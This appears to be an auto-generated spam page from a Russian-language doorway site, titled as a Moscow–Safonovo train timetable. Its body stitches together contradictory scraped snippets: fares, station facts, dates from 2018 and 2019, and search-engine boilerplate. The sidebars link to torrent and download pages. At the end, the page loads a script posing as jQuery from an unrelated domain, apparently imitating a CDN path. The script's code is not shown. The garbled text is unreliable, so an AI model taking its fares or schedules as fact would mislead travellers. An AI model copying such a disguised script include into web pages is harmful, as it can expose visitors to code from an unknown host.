

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-raspisaniya-poezdov-moskva-safonovo.html
body_size: 3510
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписания поездов москва сафоново - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписания поездов москва сафоново</h2>
                            </header>
                            <p>Расписание движения поездов по маршруту Москва – Сафоново. Стоимость билета от 305 рублей. Время отправления и прибытия, цена билетов. Информация о расписании поездов и электричек по станции Смоленск: Расписание поездов и электричек по станции Смоленск на сегодняшний день включает в себя 104 поездов дальнего следования, пригородных поездов. Данные, используемые на сайте Туту.ру, включая стоимость электронных авиа- и ж/д билетов, электронных билетов на автобусы и туристского продукта, а также расписание самолетов, поездов, электропоездов и автобусов. Велиж (код 48132) Автостанция: 4-14-49 Велижское МАТП: 4-10-57 Верхнеднепровский (код 48144. 22 июн 2018  Узнайте расписание движения пассажирских поездов РЖД из Москвы в Сафоново. Будьте внимательны, расписание может. Белорусский вокзал входит в Московскую региональную дирекцию железнодорожных вокзалов. Железнодорожная станция Москва-Пассажирская-Смоленская Московской железной дороги входит в Московско-Смоленский центр. Забронировать и купить билет на поезд Москва - Сафоново в UFS.Travel. Продажа билетов на поезда РЖД, расписание поездов, маршрут следования. ЭС1 (ЭС1П) / ЭС2Г (ЭС2ГП) (Электропоезд Сименс, 1-й / 2-й тип, Городской, «Премиум») — семейство пассажирских электропоездов с общим коммерческим названием «Ласточка».Создано на основе платформы Siemens Desiro для ОАО. 
От 446,00 ₽Купить билет на поезд Москва - Сафоново онлайн по доступной цене на сайте РЖД Онлайн ☎: 8 (800) 707-36-39 ✅ Круглосуточная служба поддержки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Москва - Сафоново ➤ расписание поездов РЖД на ➤ 2019 год по направлению, время отправления, прибытия и пути. Поезда по маршруту Москва — Сафоново, Сафоново — Москва отходят с Белорусского вокзала Москвы и станции Сафоново. Этот маршрут один. От 630,00 ₽21 мар 2018  Поезд Москва – Сафоново. Расписание и маршрут движения. Цена ж/д билета от 630 руб. Онлайн бронирование и продажа. 
От 696,00 ₽Купите билеты на поезд Москва - Сафоново и получите приятные бонусы за покупку. Возвращаем до 7% от стоимости жд билетов на бонусный счет. Актуальное расписание поездов по маршруту Москва - Сафоново. Заказать и купить жд билет онлайн стоимостью от 586 руб. на vokzal.ru. От 327,00 ₽Расписание транспорта Москва — Сафоново: поезда и автобусы. Цена билета, купить билет онлайн. Смоленск расписание поездов и электричек на 2019 г. Со станции ⚡ Смоленск. Расписание электричек на 2019 год. Расписание дизель-поездов, электропоездов. Пути и пассажирские платформы. Белорусский вокзал имеет 6 пассажирских платформ и 11 путей. История создания и выпуска Проектирование и начало производства. В 2009 году ОАО. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-cranberries-how-akkordy.html">Cranberries how аккорды</a></li>
                                <li><a href="ajpu1-skachat-tema-dlya-vindovs-xp.html">Скачать тема для виндовс xp</a></li>
                                <li><a href="ajpu1-potplayer-kak-polzovatsya.html">Potplayer как пользоваться</a></li>
                                <li><a href="ajpu1-drayvera-dlya-brother-hl-2035r-skachat-besplatno.html">Драйвера для brother hl 2035r скачать бесплатно</a></li>
                                <li><a href="ajpu1-buynov-o-horoshem-skachat-minus.html">Буйнов о хорошем скачать минус</a></li>
                                <li><a href="ajpu1-tachki-2-igra-na-pk-skachat-torrent.html">Тачки 2 игра на пк скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смоленск: расписание поездов и электричек на 2019 год.</li>
<li>Расписание электричек 2019, расписание движения.</li>
<li>Смоленская область.</li>
<li>Белорусский вокзал — Википедия.</li>
<li>Ласточка (электропоезд) — Википедия.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-na-telefon-melodii-iz-serial-karpov.html">Скачать на телефон мелодии из сериал карпов</a></li>
                                            <li><a href="ajpu1-akunin-grom-pobedy-razdavaysya-fb2-skachat.html">Акунин гром победы раздавайся fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-torrent-hollywood-undead-desperate-measures.html">Скачать торрент hollywood undead desperate measures</a></li>
                                            <li><a href="ajpu1-skachat-igru-passazhirskiy-aviasimulyator-cherez-torrent.html">Скачать игру пассажирский авиасимулятор через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-drayvera-na-zvuk-vista.html">Драйвера на звук виста</a></li>
                                            <li><a href="ajpu1-muzyka-abvgdeyka-minus.html">Музыка абвгдейка минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-vlc-media-file.html">Vlc media file</a></li>
                                            <li><a href="ajpu1-zhurnal-syuzanna-rukodelie-smotret-onlayn.html">Журнал сюзанна рукоделие смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
